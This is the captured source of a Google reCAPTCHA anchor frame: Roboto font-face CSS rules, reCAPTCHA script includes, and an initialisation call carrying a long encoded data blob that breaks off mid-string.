  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="0EsW1i9Sb7m5kwCjrYWefQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="0EsW1i9Sb7m5kwCjrYWefQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0EsW1i9Sb7m5kwCjrYWefQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/w6rChEsWw6sRQy8sw5LCl3k3L2wFw6HDk3I9e0fDssOCVxbDp8OewpAYw7NLYMO1TD1ZbsO7N0dzw4xSwqQiw6zDocO0wpInNztWwpBUK8OGwrvCjH1uWSBQw6QpCWrCuMKowq9awqQ4wp/Do8K+w4EhwopNwqXDqMKew7HCj0vDo8KrRRV1DmJvwpZQwrF4Q8ODw5/DtkUMCTjDhsKFwrRpwqwgUcKYw7tjR1rCgw10woMzwp7Cvi/DhisXw5PDv3nCrT/CucOQw6cKKQk8w4l9OcKcf8KZw6PCsWrCoxnCoAvDjsO8w6fDpcKKdsOlG8Ovw6pJwoMGGUNze8OKLsOZwosdWlB8Pm8hesKlBk1kXTDDs8KTwo0fwroaBTHDiMOadMO5MMK5w6rDjMK7DCRWw6rCqwdtwoNfA8KLUMKwwo/[base64]/CkMK5XsOGZ2IVGUPDnzzCm8KFe8KJKsKAbm9RUShaw4QAw7XCmsKwL8OnAcKAw7hxYhhrwoVTBSHDhjVjdFTCkSvClMKpwpHDkcOlw5VtOlbDncK9w7/Ds2kvwo0mAsKiw5PDiBfCsQtQN8O5w6g/Mno6GcO4IsKhHj7DkDfCmhYLw4LCnHBPw7HDiQ5Iw7HDlBoeVQY5MHzCksKUKgFpfsKFfhQOwoRsMSIZVk1xNEEmw6fDpsKdwprDpX/DhRpjwoURw4jCq2fClcObw6oPODAcGcOpw5vDjG5Rw4PCu8KNWE/DisODD8KWwqcDwqHDvGo5dysmG1PCiUxYDMONwoMYw5JowoxZwrrCrMOLw6VmSF03JcK+w4J8ccKaccOkJAbDtngWw43ClWnDvsKrWlXDlcO5wo7CkkohwprCusKdT8OywqnDqFAIFyTDp8Kgw4zChsKZBwFWYTkZSMKFwp3Ch8Kew5DCpUnDsg/DjMKyw5bDuA5BX8KeY8OUSld9e8O1wrwMwp5LSHPDpcOPVwpiHMKOwojCtyBNw5xHKCIYaEDCjlLCuMK/[base64]/DkGVlWlZxwrPDhMOrwqPCgMKLUMK1ZcKCRCNxw6Unw63Ctwk+PMKfW3rCnG3CicKsJHXClMKLKMOaTQFCNMK1AsOOfFbDgjJFwpEcwpEva8Kzw5TCg8Kzwp/CvsKLw7BXwqluw7vDnT3CtsO7wrnDkRXDusOSw4oQWcKoSirDkMOCU8K5S8KBw7fCjnTCosOhWcKICRsYwqrDisKTw4w2GsKTw4XCmTbDlMKEF8Kfw4B/w6PCj8KBwofCmzdBw7oiw5HCpMOXfsKMwqHCksKeYMKCPRRCwrx0wr9YwqTDpinCrsOyMhI1w7HDi8KGcyAzw6zDkMOgw5N/[base64]/Djihsw6XCp8OtZ8OvwpnDvSDDocKBwo54N8KGwoXDhMOPXA4JRcKEw4XCvFE7T2lCw6nDocKBw6AHeR7CkcK/w4vDt8KewpPCqAkEw6taw7jDtQLDksONRklnD0M8w69rUcK/w7F0Vk/DgcK5wq/[base64]/HVHDulTDtUnCmkJudcKGw4BNJcO+Y14wwpLCvsOkJlVTesKDHsKCwoDChgvCiCQFJ2Rbwr/Di0jCv0LCmHJrKzxLw7HDoGHCssODw5Q0wolkT2Mpw4MkAjp5M8OOw4waw7Yfw6wEwr3Do8KXw7TDrDPDlhjDlMK2REAoQFLDnMO4w6XCsWjDn3VQKyzDncKod8OYw6M/c8KYw4rCtcK8PcK7ZMOqwrcpw4Qcw5xDwqzCnxXCrk8aYsKkw7FTw6wfBm5lwrt/wqDCpsO/wrDDrho7P8Kaw6HCjDJUw4vDlcKqd8ORTVPCnwPDqiLCkMKzWGbDusOSL8KGwp5gUxE5dQHDu8OdRwzDkVkScjNTD0zDslzDvcKSQcONNsKoCGHDghXDkxzDtFscwpYLfcKVX8ORwqjDjVEISyvCucOxa3NDw5lwwqMGw64/[base64]/DoRJZGCcbNz3DgcOoCAvDi8KIDMK3BVVHccK/wrZ3TMK2w4hZw7PCsjbCq8K8OE/CsB/CoFjDhsKkw79YZcONwoPDk8OfOcOwworDiMOowolNworDn8OEGzISw6jCi2AESArCmcKBGcOFMhskTMKVU8KeEkY8w6srACDCvQjDtF/[base64]/AsKjEAHDksKrw63Cr8OGw5sSw6ogABzCqSEqRcOLw43Dq2LDgsKaVsO9bMKHwo12w7/DlxLDnEpBFMKpWcOmGkloLMK1fsOhwrwGNMOPB2PDjcKFwpDDpcKed1TDhU8OEcK3KkPDssOOw4gaw7BhCBs8bcKiCMKew6HCncOvw6fDjcO6w5HClUPDqsKywqICHiTCi3bChsK5VMOmw6TDjURqw4DDgxQRwpjDi1LDngsTd8O4wo0bw6IJw53CpcOuwo7CmHAtQR/[base64]/[base64]/Ckgh3w7hhw5XChkXCoRjDlMKPw69bKsOUwrbCtxMiF8Oew6dQw7tlV8KLT8KHw5FUWmcpwo0wwqIiNRd9w4gsw71bwqohw4kLCSo/RDRMwokBHiF3NsOgTkrDp1lvK2pvw55Ba8KSRX3DgSjDinl6KW/DusKkw7NCQEDDikvDr1zCkcOhPcKzCMOUwoJ5WcKfOsKhw5QZwo7DtDFvwq0HPcOawqPDn8ObQ8OZe8OxYgPCpcKQGMOnw4lmw7dBN34GSsK0woPCrG3DtX3Dsn7Dk8OiwqF1wqx+wqXCiHxzLUVVw71qbTjCsVgEZS/CvDrChkFgATgrCkLCusO4ecO8dcOrwp7DrD7DhMK7GcOKw7xrX8OQaGrCkcKBEE5nFsOlAk7Dp8O7bhHCh8Kgw5TDhMO8BMK6DsKuUmRNORjDl8KPOD3CjMK1w7HCmcOqcQvCvgs/[base64]/w5nDmw7DqwHDs8KUMFRew6LDmMKXw6TCjCfCpMKkWMOmw65bw7kgYDJUXMK8w6/Cn8Odw5/Ch8KgEsKHbw/CuRtGwqLClsOZNMKOwrNiwp9UEsKJw4Vab2vCuMK2woUbVMKVPyHCqcKBCARwbGRHHX3DoTMkE2PDt8KEAUl0fsOyDsKAw6PCgk7DjcOKw7Qdw4bDhjfCmcKBSHbDksOCGMKkH1/CmlXDu208woN4w5kGwrbCnWTCj8K/AyLDqcOyJEDDiRHDv3t8w57DjAkUwpEPw4zDgnMWwrt8YsKrDsORwoLDqAEqw4XCrsO9JsOmwpF7w5ECwqHCmXgVNVbDoV/DqsKjw6DDkU/DjnpyRwYmDsKCw6t3w4fDh8KpwrTDoXvCjiUlwpMRJ8KEwpfDgcO2w47Cjysuw5h7AcKVwo7ChcO+K2dkwpZxLMOWQ8Omw7l5fGPDgx8owqjCpMKaSyg/VjTDjsKgE8KPw5TDnsK5AMOCw6I2MsK3Ym3CrwfDl8KzTMK1w4TCuMKaw49xXi9Qw6BMf23DhMOtw6Y4JRPDj0rCucKzw5A8fSYEw4rDpR4bwoYyDSzDjMOsw43DgjRqw6hjwoXCgA7Dsw1Aw7/DqDHDo8KYw6VHU8O0wp/CmW/CjljClMKCwpgEDF4Rw7hewosLdsK9HsOYwoDCsyLCoX3CgMKMSjczc8O0wofDucOdwoDDjsOyFBRFGwbDtQ3CtsOjWF0JYcKBVcOiw5bDmMOQbcKFwrMkOsKKwrhEF8OswqPDiB0kwo/[base64]/DmxTDrHdIdTLDmcO/VcKyw6Q0w517AcKUwrLDlQXClDN4w71yUMOTQ8Ovw4TCi1hswp9XQTrDnsKowq/Du0DDjcOowqYIw5ASDXLCq206LE7CkWzCosKmC8OOK8KCwp3CosO0w4B2PMOJwqVTeGnDkMKlIi/CoRhYC2bDosOEw6/DhMO0wqZmwrzDocOaw4oFw4kOw6YDw5DDqTtDw4Vvwogpw5FAQ8KzLsKnUMKSw65hMcKowrdaUcOVw7FJwoZJwqxAw7HCucOCNMOGw5rCiA9Owo10w4I7Ww1lw5XCgcK2wrvCoy/[base64]/ClMKvw6/ClHZzasKBJsKJwprDh3XDssKNX8K3w6PChsKAJH5/wpzCjXnDqjHDq2pgVcOWdXUvZsKfw7HCnsKLfm3CjQTDhQrCq8KIw7dswrUZfMOFw4fDn8ORw655wodpHMOpL0d7wowIdF/[base64]/CvsKiw4Apwrk2wq9cwobCmcOKw58SwonDt8KeworClCUaOcOEe8OybzXDhzIpw4vCumEWw5jDrG1Awr4dw6TCqy3DjF1xVcK6wrd4NMOSRMKdM8KXw7ICw5rCqDLCj8KYCw4eLzDCi2/DuyFwwqZyFMO1IEUidcOpwpfCnGxwwoR3wp/CtAVJwr7DmXENYDPCv8OTwp4QW8ObwoTCr8OFwq53BVDDriUxAnxHJcO